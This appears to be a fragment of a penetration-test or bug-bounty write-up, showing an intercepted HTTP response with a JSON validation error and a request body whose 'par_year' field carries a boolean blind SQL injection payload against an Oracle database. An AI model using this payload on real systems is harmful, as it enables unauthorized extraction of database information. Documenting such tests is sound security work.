 Response
Raw Headers Hex JSON Beautifier
1 HTTP/1.1 200 200
2
3 Server: Apache/2.2.15 (CentOS)
4 CacheControl: no-cache
5 Pragma: no-cache
6 Expires: -1
7 Vary: Accept-Encoding,User-Agent
8 X-UA-Compatible: IE=edge
9 Content-Length: 74
10 Connection: close
11 Content-Type: application/json;charset=UTF-8
12
13 {"errors":[{"message":"Cannot evaluate errors on parameters validation"}]}
5=6
FALSE condition
INPUT
{"label":"","role":"","parameters":{"par_year":
"2020 and 5=substr((select utl_inaddr.get_host_address from dual),2,1)"}}